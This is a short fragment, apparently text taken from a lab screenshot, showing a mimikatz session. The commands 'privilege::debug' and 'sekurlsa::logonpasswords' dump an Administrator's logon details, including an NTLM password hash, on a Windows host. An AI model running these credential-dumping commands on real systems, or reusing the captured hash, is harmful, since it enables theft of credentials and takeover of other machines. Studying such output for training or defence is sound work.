 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 278188 (00000000:00043eac)
Session           : Interactive from 1
User Name         : Administrator
Domain            : ZHANGXU
Logon Server      : ZXSHIYAN227
Logon Time        : 2023/6/5 10:13:10
SID               : S-1-5-21-3060734163-783646824-1580794535-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : ZHANGXU
* NTLM     : e70db26f0dbe66cd948c58778a7b32a0